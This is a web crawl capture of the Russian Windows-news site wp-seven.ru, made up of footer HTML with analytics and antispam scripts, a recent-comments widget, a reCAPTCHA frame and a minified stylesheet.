src="https://wp-seven.ru/wp-content/uploads/avatars/165773/e27630691d55291c78439f8278deb2fc-bpthumb.jpg" class="avatar user-165773-avatar" width='24' height='24' /> Necrosoft Core: 25 баллов</span></a></li><li class="top_8" style=""><a href="/members/vlmax" rel="external nofollow"><span class="rate-users-anch">8. <img src="https://wp-seven.ru/wp-content/plugins/buddypress/bp-core/images/mystery-man.jpg" class="avatar user-156987-avatar" width='24' height='24' /> max: 25 баллов</span></a></li><li class="top_9" style=""><a href="/members/vlado78" rel="external nofollow"><span class="rate-users-anch">9. <img src="https://wp-seven.ru/wp-content/plugins/buddypress/bp-core/images/mystery-man.jpg" class="avatar user-9789-avatar" width='24' height='24' /> Vlado: 25 баллов</span></a></li><li class="top_10" style=""><a href="/members/blackstar48" rel="external nofollow"><span class="rate-users-anch">10. <img src="https://wp-seven.ru/wp-content/uploads/avatars/155635/921f96d77c720167aa53458128670f8e-bpthumb.jpg" class="avatar user-155635-avatar" width='24' height='24' /> blackstar48: 20 баллов</span></a></li></ul></li></ul><div class="top-link"><a href="/members-top-50" rel="external nofollow">Топ 50</a></div></div>
</noindex>
</td>
    </table>
<input type="hidden" name="czOyk4Tjjreh" id="czOyk4Tjjreh" />
<script type="text/javascript">
function f3kTc5GHqZfu2() {
	var o=document.getElementById("czOyk4Tjjreh");
	o.value="nNU5XD5MobGl";
}
var bXvpEjU1wHcdC = document.getElementById("submit");
if (bXvpEjU1wHcdC) {
	var cDAke5bIkyos2 = document.getElementById("czOyk4Tjjreh");
	var pvHcpDeDahJgN = bXvpEjU1wHcdC.parentNode;
	pvHcpDeDahJgN.appendChild(cDAke5bIkyos2, bXvpEjU1wHcdC);
	addHandler(bXvpEjU1wHcdC, "mousedown", f3kTc5GHqZfu2);
	addHandler(bXvpEjU1wHcdC, "keypress", f3kTc5GHqZfu2);
}
</script>
</div><!-- container -->
	<!-- Rating@Mail.ru counter -->
	<script type="text/javascript">//<![CDATA[
		var _tmr = _tmr || [];
		_tmr.push({id: "2203960", type: "pageView", start: (new Date()).getTime()});
		(function (d, w) {
			var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true;
			ts.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//top-fwz1.mail.ru/js/code.js";
			var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
			if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
		})(document, window);
		//]]>
		</script><noscript><div style="position:absolute;left:-10000px;">
			<img src="//top-fwz1.mail.ru/counter?id=2203960;js=na" style="border:0;" height="1" width="1" alt="Рейтинг@Mail.ru" />
		</div></noscript>
		<!-- //Rating@Mail.ru counter -->
		<script type="text/javascript"><!--
			new Image().src = "//counter.yadro.ru/hit?r"+
			escape(document.referrer)+((typeof(screen)=="undefined")?"":
			";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
			screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
			";h"+escape(document.title.substring(0,80))+
			";"+Math.random();//-->
		</script>
<script type='text/javascript' src='https://wp-seven.ru/wp-content/plugins/wp-minify/cache/scripts.js?m=1682719488'></script>
	<script>set_rating_vars(0,5,1,1);</script>
<div style="color:#ffffff">
	<div id="footer-container">
		<div id="footer">
			<div id="copyrights" style="height:100px;">
				<div style="float:left;margin-right:15px;"><noindex>
					<table>
						<tbody>
							<tr>
								<td class="copy-text">
									&copy; 2012-2025  wp-seven.ru
									<span style="margin-left:10px;position:relative;top:3px; ">
										<a onmousemove="this.href='' + 'ht' + 'tps://' + 'www.' + 'liveinternet.ru/stat/wp-seven.ru/';"
										onfocus="this.href='' + 'ht' + 'tps://' + 'www.' + 'liveinternet.ru/stat/wp-seven.ru/';"
										href="" target="_blank" title="LiveInternet">
											<img src="//counter.yadro.ru/logo?40.4" alt="" border="0" width="15" height="15"/>
										</a>
									</span> <br/>
									Все для Windows Phone, Windows 10 Mobile и Windows&nbsp;
									Копирование материалов сайта возможно только с разрешения администрации.&nbsp;<br/>
									<a href="//plus.google.com/104703008610642870367?rel=author"></a><a href="//plus.google.com/104703008610642870367" rel="publisher"></a>
								</td>
								<td>
									<ul class="footer-links">
										<li><a href="/aboutus">О сайте</a></li>
										<li><a href="/rules">Правила сайта</a></li>
										<li><a href="/advertisement">Размещение рекламы</a></li>
										<li><a href="/feedback">Обратная связь</a></li>
                    <li><a href="https://krossvord-skanvord.com/" target="_blank">Ответы на кроссворды</a></li>
									</ul>
								</td>
															</tr>
						</tbody></table></noindex>
				</div>
				<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
   ym(13291255, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/13291255" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
			</div>
		</div>
	</div>
	
<script type="text/javascript">
    /* <![CDATA[ */
    var gdbxRender_Data = { run_thanks: true, run_attachments: true, run_quote: true, run_bbcodes: true, run_bbcodes_toolbar: false, run_signature: true, wp_editor: false, wp_version: 49, sig_bbcodes: false, limiter: true, max_chars: 512, max_chars_warning: 460, last_cookie: 1764814787, bbpress_version: 25, text_are_you_sure: "Вы уверены? Операция не может быть отменена", now: 1764812987, quote_method: "html", quote_wrote: "писал", validate_attachments: true, max_files: 10, max_size: 52428800, allowed_extensions: "jpg jpeg jpe gif png bmp pdf tar zip gz gzip rar 7z appx appxbundle xap msi cfg", text_select_file: "Выбрать файл", text_file_name: "Имя", text_file_size: "Размер", text_file_type: "Расширение", text_file_validation: "Этот файл не поддерживается!", text_file_remove: "Удалить этот файл", text_file_shortcode: "Вставить в контент", text_file_caption: "Установить заголовок файла", text_file_caption_placeholder: "Заголовок..." };
    /* ]]> */
</script>

        </div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wp-seven.ru/wp-content/themes/wpseven/block_cache/reviews/comments.html?t=1764812987
body_size: 2432
content:
<a href="https://wp-seven.ru/stat-i/novosti/uyazvimost-v-windows-10-pozvolyaet-lyubomu-poluchit-prava-administratora.html" title="Comment on Уязвимость в Windows 10 позволяет любому получить права администратора" class="com_ti">Уязвимость в Windows 10 позволяет любому получить права администратора</a><ul class="replies" style="margin-left:10px;background-color: #f9f9f9">
<li class="bg-color-blue width220">
  <span class="sticker sticker-right sticker-color-blue"></span>
  <div class="avatar"><img src="https://wp-seven.ru/wp-content/uploads/avatars/152127/terminatorImage.gif" alt="Аватар" class="avatar user-152127-avatar" width="50" height="50" /></div>
  <div class="reply">
    <div class="date">10 ноя в 11:34</div>
    <div class="author">Александр⊷wp-seven-Живи!</div>
    <div class="text rep_text"><a href="https://wp-seven.ru/stat-i/novosti/uyazvimost-v-windows-10-pozvolyaet-lyubomu-poluchit-prava-administratora.html/comment-page-1#comment-1093176">ух ты голос из прошлого) 4 года и 3 месяца...</a></div>
  </div>
</li>
<li class="bg-color-blue width220">
  <span class="sticker sticker-right sticker-color-blue"></span>
  <div class="avatar"><img src="https://wp-seven.ru/wp-content/uploads/avatars/21841/ezgif-3-0c9eaff266.gif" alt="Аватар" class="avatar user-21841-avatar" width="50" height="50" /></div>
  <div class="reply">
    <div class="date">10 ноя в 3:23</div>
    <div class="author">ᅠ</div>
    <div class="text rep_text"><a href="https://wp-seven.ru/stat-i/novosti/uyazvimost-v-windows-10-pozvolyaet-lyubomu-poluchit-prava-administratora.html/comment-page-1#comment-1093175">прошли годы а способ с sethc инфляция так и не...</a></div>
  </div>
</li>
</ul>
<a href="https://wp-seven.ru/stat-i/novosti/microsoft-ispravila-bag-s-nekorrektnym-otobrazheniem-zakruglyonnyh-uglov-okon-v-windows-11.html" title="Comment on Microsoft исправила баг с некорректным отображением закруглённых углов окон в Windows 11" class="com_ti">Microsoft исправила баг с некорректным отображением закруглённых углов окон в Windows 11</a><ul class="replies" style="margin-left:10px;background-color: #f9f9f9">
<li class="bg-color-blue width220">
  <span class="sticker sticker-right sticker-color-blue"></span>
  <div class="avatar"><img src="https://wp-seven.ru/wp-content/uploads/avatars/21841/ezgif-3-0c9eaff266.gif" alt="Аватар" class="avatar user-21841-avatar" width="50" height="50" /></div>
  <div class="reply">
    <div class="date">10 ноя в 3:19</div>
    <div class="author">ᅠ</div>
    <div class="text rep_text"><a href="https://wp-seven.ru/stat-i/novosti/microsoft-ispravila-bag-s-nekorrektnym-otobrazheniem-zakruglyonnyh-uglov-okon-v-windows-11.html/comment-page-1#comment-1093174">просто оболочка попроще. либа то под капотом всё равно одна)...</a></div>
  </div>
</li>
</ul>
<a href="https://wp-seven.ru/stat-i/novosti/oboi-dlya-windows-11-ot-bing-nachali-zapuskat-poiskovik-pri-klike-v-lyubom-meste-rabochego-stola.html" title="Comment on Обои для Windows 11 от Bing начали запускать поисковик при клике в любом месте рабочего стола" class="com_ti">Обои для Windows 11 от Bing начали запускать поисковик при клике в любом месте рабочего стола</a><ul class="replies" style="margin-left:10px;background-color: #f9f9f9">
<li class="bg-color-blue width220">
  <span class="sticker sticker-right sticker-color-blue"></span>
  <div class="avatar"><img src="https://wp-seven.ru/wp-content/uploads/avatars/178140/d422a580f74ea696b3ce79496800e10c-bpthumb.jpg" alt="Аватар" class="avatar user-178140-avatar" width="50" height="50" /></div>
  <div class="reply">
    <div class="date">30 окт в 11:03</div>
    <div class="author">KoztiK</div>
    <div class="text rep_text"><a href="https://wp-seven.ru/stat-i/novosti/oboi-dlya-windows-11-ot-bing-nachali-zapuskat-poiskovik-pri-klike-v-lyubom-meste-rabochego-stola.html/comment-page-1#comment-1093173">А я говорил в прошлый раз о таком оф приложение...</a></div>
  </div>
</li>
<li class="bg-color-blue width220">
  <span class="sticker sticker-right sticker-color-blue"></span>
  <div class="avatar"><img src="https://wp-seven.ru/wp-content/uploads/avatars/152127/terminatorImage.gif" alt="Аватар" class="avatar user-152127-avatar" width="50" height="50" /></div>
  <div class="reply">
    <div class="date">28 окт в 13:30</div>
    <div class="author">Александр⊷wp-seven-Живи!</div>
    <div class="text rep_text"><a href="https://wp-seven.ru/stat-i/novosti/oboi-dlya-windows-11-ot-bing-nachali-zapuskat-poiskovik-pri-klike-v-lyubom-meste-rabochego-stola.html/comment-page-1#comment-1093171">Мне иногда кажется, что разработчики, точнее люди которые отвечают за...</a></div>
  </div>
</li>
</ul>
<a href="https://wp-seven.ru/stat-i/novosti/luchshie-sposoby-avtomaticheskoj-smeny-oboev-na-rabochem-stole.html" title="Comment on Лучшие способы автоматической смены обоев на рабочем столе" class="com_ti">Лучшие способы автоматической смены обоев на рабочем столе</a><ul class="replies" style="margin-left:10px;background-color: #f9f9f9">
<li class="bg-color-blue width220">
  <span class="sticker sticker-right sticker-color-blue"></span>
  <div class="avatar"><img src="https://wp-seven.ru/wp-content/uploads/avatars/152127/terminatorImage.gif" alt="Аватар" class="avatar user-152127-avatar" width="50" height="50" /></div>
  <div class="reply">
    <div class="date">28 окт в 14:13</div>
    <div class="author">Александр⊷wp-seven-Живи!</div>
    <div class="text rep_text"><a href="https://wp-seven.ru/stat-i/novosti/luchshie-sposoby-avtomaticheskoj-smeny-oboev-na-rabochem-stole.html/comment-page-1#comment-1093172">А о том, что это рекламный пост - мы конечно...</a></div>
  </div>
</li>
<li class="bg-color-blue width220">
  <span class="sticker sticker-right sticker-color-blue"></span>
  <div class="avatar"><img src="https://wp-seven.ru/wp-content/uploads/avatars/178140/d422a580f74ea696b3ce79496800e10c-bpthumb.jpg" alt="Аватар" class="avatar user-178140-avatar" width="50" height="50" /></div>
  <div class="reply">
    <div class="date">22 окт в 8:36</div>
    <div class="author">KoztiK</div>
    <div class="text rep_text"><a href="https://wp-seven.ru/stat-i/novosti/luchshie-sposoby-avtomaticheskoj-smeny-oboev-na-rabochem-stole.html/comment-page-1#comment-1093170">Все такие замудренные приложения и способы пипец. Даже не указали...</a></div>
  </div>
</li>
</ul>
<a href="https://wp-seven.ru/stat-i/novosti/windows-11-poluchit-golosovoe-upravlenie-budet-sledit-za-proishodyashhim-na-ekrane-i-vypolnyat-porucheniya-polzovatelya.html" title="Comment on Windows 11 получит голосовое управление, будет следить за происходящим на экране и выполнять поручения пользователя" class="com_ti">Windows 11 получит голосовое управление, будет следить за происходящим на экране и выполнять поручения пользователя</a><ul class="replies" style="margin-left:10px;background-color: #f9f9f9">
<li class="bg-color-blue width220">
  <span class="sticker sticker-right sticker-color-blue"></span>
  <div class="avatar"><img src="https://wp-seven.ru/wp-content/uploads/avatars/152430/5d1c15d1f0540647cf1d6f4b9abbafc2-bpthumb.jpg" alt="Аватар" class="avatar user-152430-avatar" width="50" height="50" /></div>
  <div class="reply">
    <div class="date">19 окт в 5:44</div>
    <div class="author">Странник</div>
    <div class="text rep_text"><a href="https://wp-seven.ru/stat-i/novosti/windows-11-poluchit-golosovoe-upravlenie-budet-sledit-za-proishodyashhim-na-ekrane-i-vypolnyat-porucheniya-polzovatelya.html/comment-page-1#comment-1093169">"Hey, SkyNet!"</a></div>
  </div>
</li>
</ul>
<a href="https://wp-seven.ru/stat-i/novosti/brauzer-microsoft-edge-sushhestvenno-poumneet-za-schyot-ii-copilot.html" title="Comment on Браузер Microsoft Edge существенно «поумнеет» за счёт ИИ Copilot" class="com_ti">Браузер Microsoft Edge существенно «поумнеет» за счёт ИИ Copilot</a><ul class="replies" style="margin-left:10px;background-color: #f9f9f9">
<li class="bg-color-blue width220">
  <span class="sticker sticker-right sticker-color-blue"></span>
  <div class="avatar"><img src="https://wp-seven.ru/wp-content/uploads/avatars/152127/terminatorImage.gif" alt="Аватар" class="avatar user-152127-avatar" width="50" height="50" /></div>
  <div class="reply">
    <div class="date">8 окт в 13:50</div>
    <div class="author">Александр⊷wp-seven-Живи!</div>
    <div class="text rep_text"><a href="https://wp-seven.ru/stat-i/novosti/brauzer-microsoft-edge-sushhestvenno-poumneet-za-schyot-ii-copilot.html/comment-page-1#comment-1093168">Когда-то? Хех) поголовно))))</a></div>
  </div>
</li>
<li class="bg-color-blue width220">
  <span class="sticker sticker-right sticker-color-blue"></span>
  <div class="avatar"><img src="https://wp-seven.ru/wp-content/uploads/avatars/152430/5d1c15d1f0540647cf1d6f4b9abbafc2-bpthumb.jpg" alt="Аватар" class="avatar user-152430-avatar" width="50" height="50" /></div>
  <div class="reply">
    <div class="date">8 окт в 2:22</div>
    <div class="author">Странник</div>
    <div class="text rep_text"><a href="https://wp-seven.ru/stat-i/novosti/brauzer-microsoft-edge-sushhestvenno-poumneet-za-schyot-ii-copilot.html/comment-page-1#comment-1093167">А когда-то веб-камеры изолентой заклеивали <img src="/wp-content/themes/wpseven/lib/emoji/images/D83DDE04.png" alt="😄"></a></div>
  </div>
</li>
</ul>
<li class="bwp-rc-ajax-nav">
	<input type="hidden" name="bwp_rc_instance" value="bwp_rc_list" />
	<input type="hidden" name="bwp_rc_paged" value="1" />
	<input type="hidden" name="bwp_rc_paged_limit" value="10" />
 <a title="Посмотреть старые" href="#" class="bwp-rc-older-nav alignright">Предыдущие »</a></li>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pU39q17ZNRTlfNdYq9c0tQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764812994806');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://wp-seven.ru/wp-content/plugins/wp-minify/cache/styles.css?m=1682719488
body_size: 58501
content:

/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap,
.fancybox-skin,
.fancybox-outer,
.fancybox-inner,
.fancybox-image,
.fancybox-wrap iframe,
.fancybox-wrap object,
.fancybox-nav,
.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0, 0, 0, 0.5);-moz-box-shadow:0 10px 25px rgba(0, 0, 0, 0.5);box-shadow:0 10px 25px rgba(0,0,0,0.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-type-iframe .fancybox-nav.fancybox-prev, .fancybox-type-iframe .fancybox-nav.fancybox-next{height:50% !important;top:25% !important}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next
span{background-image:url('/wp-content/themes/wpseven/lib/js/fancybox/fancybox_sprite.png')}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:0.8;cursor:pointer;z-index:8060}#fancybox-loading
div{width:44px;height:44px;background:url('/wp-content/themes/wpseven/lib/js/fancybox/fancybox_loading.gif') center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:200%;height:100%;cursor:pointer;text-decoration:none;background:transparent url('/wp-content/themes/wpseven/lib/js/fancybox/blank.gif');-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{right:50%}.fancybox-next{left:50%}.fancybox-nav
span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;//visibility: hidden;opacity:0.7}.fancybox-prev
span{right:30%;background-position:0 -36px}.fancybox-next
span{left:30%;background-position:0 -72px}.fancybox-nav:hover
span{//visibility: visible;opacity:1}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible !important}.fancybox-lock{overflow:hidden !important;width:auto}.fancybox-lock
body{overflow:hidden !important}.fancybox-lock-test{overflow-y:hidden !important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url('/wp-content/themes/wpseven/lib/js/fancybox/fancybox_overlay.png')}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0;z-index:9999999}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap
.child{display:inline-block;margin-right:-100%;padding:2px
20px;background:transparent;background:rgba(0, 0, 0, 0.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:bold;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0, 0, 0, .8)}@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
only screen and (min--moz-device-pixel-ratio: 1.5),
only screen and (min-device-pixel-ratio: 1.5){#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next
span{background-image:url('/wp-content/themes/wpseven/lib/js/fancybox/fancybox_sprite@2x.png');background-size:44px 152px}#fancybox-loading
div{background-image:url('/wp-content/themes/wpseven/lib/js/fancybox/fancybox_loading@2x.gif');background-size:24px 24px}}a.fancybox-thumb
img{border:3px
solid #EBEBEB}a.fancybox-thumb img:hover{border:3px
solid #2d89ef}.reportedcomment_text{font-size:13px;font-weight:400}.yarpp-related
h4{font-size:11pt;font-weight:bold;font-family:'Segoe UI Semibold','Open Sans',Verdana,Arial,Helvetica,sans-serif}.page-id-83573 #cont .page
h1{margin-top:0;margin-bottom:15px}.page-id-83573 #cont .page
ol{counter-reset:li;list-style:none}.page-id-83573 #cont .page li:before{counter-increment:li;content:counters(li,".") ". "}.page-id-83573 #cont .page li.rules-title
li{margin-left:25px}.page-id-83573 #cont .page li.rules-title>ol{margin:5px
0 15px 0 !important}.page-id-83573 #cont .page li.rules-title
span{font-weight:600;font-size:20px}.page-id-83573 #cont .page li.rules-title:before{font-weight:600;font-size:20px}#scrolltotop{position:fixed;z-index:99;width:50px;height:50px;background:rgba(193,193,193,.59);bottom:0;width:213px;margin-left:7px;margin-bottom:15px;padding:0;cursor:pointer}#scrolltotop:hover{background:rgba(193,193,193,.4)}#scrolltotop
span{-webkit-transition:top .2s ease-out;-moz-transition:top .2s ease-out;-o-transition:top .2s ease-out;transition:top .2s ease-out;font-size:40px;color:#707070;position:absolute;width:213px;text-align:center;top:13px}.commentlist
.children{margin-left:15px}.commentlist div[id*="comment-"]:hover div[class*="comment_report_"]{display:block}.commentlist div[id*="comment-"] div[class*="comment_report_"]{display:none;float:left;text-align:left;font-size:10pt}.commentlist div[id*="comment-"] div[class*="comment_report_"].comment_report_visible{display:block !important}.commentlist div[id*="comment-"] div[class*="comment_report_"] .input-control.radio{display:block !important;margin-bottom:0;font-size:10pt}.commentlist div[id*="comment-"] div[class*="comment_report_"] .input-control.radio .helper:before{width:14px;height:14px;top:2px}.commentlist div[id*="comment-"] div[class*="comment_report_"] .input-control.radio .helper:after{width:8px;height:8px;left:3px}.commentlist div[id*="comment-"] div[class*="comment_report_"] .input-control.radio
.helper{padding-left:20px}.partner_link{width:290px;text-align:center;margin-top:5px;position:relative}.partner_link:active{top:1px;left:1px}.partner_link
a{width:250px;display:inline-block;margin:5px
0;font-weight:bold;color:white;font-size:12pt}.partner_link a:hover{color:#f0f0f0}.banner{margin:0
0 5px 8px;width:1217px;position:relative}.close_banner{position:absolute;top:2px;right:10px}.close_banner
#close_banner_button{cursor:pointer;font-size:20px;font-weight:bold;color:white}h4.related_title,h4.author_title{margin-top:0px}.author_info{min-height:50px;margin-bottom:20px}.author_info
.author_profile{padding-left:15px;position:relative;top:-3px;display:inline-block}.author_info
.author_social{display:inline-block;padding-left:30px}.author_info .author_social .user_social_profiles a
img{width:15px;height:15px}.author_info
.author_about{font-size:13px;line-height:14px;padding-left:15px;max-height:28px;overflow:hidden}.twitter-tweet-rendered{margin:0
auto !important}.rel_link{display:inline}.sptags{font-size:13px}.sptags
a{font-size:13px}.meta_edit, .meta_edit
a{font-size:13px}.source{font-size:10px}.source
a{font-size:10px !important}.related_posts
h4{margin-top:0px}.related_posts
li{margin-left:0px}.rel_post{max-width:47%;overflow:hidden;white-space:nowrap;display:inline-block;min-width:47%;margin-right:15px;margin-bottom:5px}.wpfp-hide{display:none}.wpfp-img{border:0;vertical-align:middle;margin-right:2px}.remove-parent{position:relative;bottom:10px;left:90%}#main>tbody>tr>td:nth-child(1){padding:0
15px 0 0 !important}#main>tbody>tr>td:nth-child(3){padding:0
8px 0 8px !important}.div_tv_cover{margin:10px
0px 10px 0px;-moz-box-sizing:border-box;box-sizing:border-box;width:645px;height:363px;max-width:100%;cursor:pointer}.img_tv_cover{width:100%;height:auto;background:url(/wp-content/themes/wpseven/images/tv_play.png) center center no-repeat;cursor:pointer}.img_tv_cover:hover{background:url(/wp-content/themes/wpseven/images/tv_play_hover.png) center center no-repeat}.blue-frame{padding:5px;font-weight:bold}.blue-frame
a{font-weight:bold !important;color:#e51400 !important}.blue-frame a:hover{color:#ff2d19 !important}.profile_search{padding-right:11px !important;width:461px}.dobmaintop{margin-top:-120px !important}.hero-unit .carousel
.control.right{top:auto;left:auto;bottom:-40px;right:30px}.hero-unit .carousel
.control.left{top:auto;left:auto;bottom:-40px;right:100px}.hero-unit .carousel
.control.newslink{right:165px;width:auto;top:auto;left:auto;margin-top:-5px}.hero-unit .carousel .control.newslink
a{color:#2b5797 !important;font-weight:bold}#mmen1{margin:5px
0 5px 8px;text-align:center;height:50px;display:inline-block;width:1220px}#mmen1
span{margin-right:10px !important}#mmen
span{margin-right:10px}#mmen1 .tile, #mmen
.tile{margin-right:13px !important}#container:after,#header:after,#main:after,#main-fullwidth:after,#footer:after,.clearfix_wp:after{content:"\0020";display:block;height:0;clear:both;visibility:hidden;overflow:hidden}#container,#header,#main,#main-fullwidth,#footer,.clearfix_wp{display:block}.menus, .menus
*{margin:0;padding:0;list-style:none;list-style-type:none;line-height:1.0}.menus
ul{position:absolute;top:-999em;width:100%}.menus ul
li{width:100%}.menus li:hover{visibility:inherit}.menus
li{float:left;position:relative}.menus
a{display:block;position:relative}.menus li:hover ul, .menus li.sfHover
ul{left:0;top:100%;z-index:99}.menus li:hover li ul, .menus li.sfHover li
ul{top:-999em}.menus li li:hover ul, .menus li li.sfHover
ul{left:100%;top:0}.menus li li:hover li ul, .menus li li.sfHover li
ul{top:-999em}.menus li li li:hover ul, .menus li li li.sfHover
ul{left:100%;top:0}#wp-smileyblock img:hover{cursor:pointer};img.wp-smiley{margin:0;padding:0;border:none}.aligncenter,div.aligncenter{display:block;margin-left:auto;margin-right:auto}.alignleft{float:left}.alignright{float:right}.error{text-align:center;color:#fff;font-weight:bold;padding:8px;font-size:12px;margin:0
0 10px 0}.message{text-align:center;color:#fff;font-weight:bold;background:Green;padding:8px;font-size:12px;margin:0
0 10px 0}.activity-inner
img{max-width:150px}#cont img[class*="wp-image-"]{max-width:645px;height:auto}#cont li
img{margin-top:5px;margin-bottom:10px}.size-full{max-width:645px;height:auto}.wp-caption{max-width:470px}.post-soft{padding:15px
0 10px 0;border-bottom:1px solid #D9D9D9}.podcats,.categories,.cat-item{display:inline-block;list-style:none}.podcats{padding:2px
3px;color:white;margin-right:5px;margin-bottom:5px}.cat-item
a{color:#1e7145;text-decoration:none;border-bottom:1px dotted #1e7145;font-size:14px}#content .cat-item a:hover{color:#99b433;text-decoration:none;border-bottom:1px dotted #99b433;font-size:14px}.cat-item{padding-right:10px;line-height:35px}.navigation{text-align:center;padding:0px
10px 0px 10px;background:white url(/wp-content/themes/wpseven/images/games-box.png) bottom repeat-x;position:relative;top:-13px;box-shadow:0px 9px 12px -6px #C2C6C8;-moz-box-shadow:0px 9px 12px -6px #C2C6C8;-webkit-box-shadow:0px 9px 12px -6px #C2C6C8;margin:0}#loader,#loader2,#loader3{text-align:center}#nav-below a:hover{color:#555}#con,#con2,#con3{margin-bottom:15px}.open>.expanded{background:url(/wp-content/themes/wpseven/metrolib/images/collapse14-black.png) no-repeat}.expanded{margin-top:7px;margin-left:6px;display:inline-block;width:16px;height:16px;float:left;background:url(/wp-content/themes/wpseven/metrolib/images/expand14-black.png) no-repeat}div#container
a.current_link{color:#184970 !important;background-color:#2d89ef !important;color:#fff !important}.catlists a.nonebg, .catlists1
a.nonebg{background-image:none;padding-left:0}.cat-child{margin-left:16px !important}#container{min-width:1235px;max-width:1235px;width:1235px;margin:0
auto}#main{padding:15px
0 0 0;background:#fff;zoom:1}#hdr-block{position:relative;z-index:-1}#hdr-line{min-width:1235px;background:url(/wp-content/themes/wpseven/images/background.png) repeat-x;position:absolute;height:30px;width:100%;z-index:-1}#hdr-center{min-width:1235px;background-color:#7F7F7F;position:absolute;height:112px;width:100%;z-index:-1}#top-line{height:30px}#header{height:112px;list-style:none}#header
td{vertical-align:middle;white-space:nowrap}#wp_logo{display:inline-block;float:left;width:360px}#content-search{background-color:#F8FDF7;padding:15px
0 15px 15px;border:1px
solid #D9D9D9}#cont,#content{width:728px}#sidebar-secondary{overflow:hidden;float:left}#main-page-post,.main-page-post{padding-bottom:0;font-size:14px;color:black;margin-bottom:5px}.clearfix_wp{display:block}.menu-primary li
a{font:normal 11px Arial;color:#fff;padding:8px
11px 9px 11px;text-decoration:none;display:block}.menu-primary li a:hover, .menu-primary li a:active, .menu-primary li a:focus,
.menu-primary li:hover > a, .menu-primary li.current-category-ancestor > a, .menu-primary li.current-cat > a, .menu-primary li.current_page_item > a, .menu-primary li.current-menu-item>a{background-color:#7F7F7F}.border-none
a{border:0
!important}.post{padding:10px
0}.page,.post-single{margin:0
0 15px 0;padding:0px
0 10px 0}.b-share .b-share-btn__wrap
a{border-radius:0 !important;-moz-border-radius:0 !important;-webkit-border-radius:0 !important}.b-share{padding:0
!important}.entry{text-align:justify;margin-bottom:10px}.postmeta-primary
span{background:url(/wp-content/themes/wpseven/images/meta-separator.png) left center no-repeat;padding:3px
